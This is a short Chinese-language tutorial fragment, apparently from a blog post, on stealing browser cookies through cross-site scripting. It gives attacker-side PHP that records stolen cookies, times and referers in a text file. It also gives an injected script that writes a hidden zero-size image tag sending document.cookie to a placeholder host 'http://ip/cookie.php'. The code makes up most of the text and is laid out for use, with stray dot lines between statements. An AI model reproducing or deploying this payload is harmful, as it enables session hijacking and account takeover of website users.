 工具--文件夹选项--查看--将隐藏被保护的文件的对勾去掉就会看到 cookies 文件夹。

xss 如何盗取 cookie？

攻击者代码：.

<?php
.
.
$cookie=$_GET['cookie'];
.
.
$time=date('Y-m-d g:i:s');
.
.
$referer=getenv('HTTP_REFERER');
.
.
$cookietxt=fopen('cookie.txt','a');
.
.
fwrite($cookietxt,"time:".$time." cookie:".$cookie." referer:".$referer.""); 注意双引号，容易出错
.
.
fclose($cookietxt);
.
.
?>
.

脚本端：

.
<script>
.
.
document.write('<img src="http://ip/cookie.php?cookie='+document.cookie+'" width=0 height=0 border=0 />');
.
.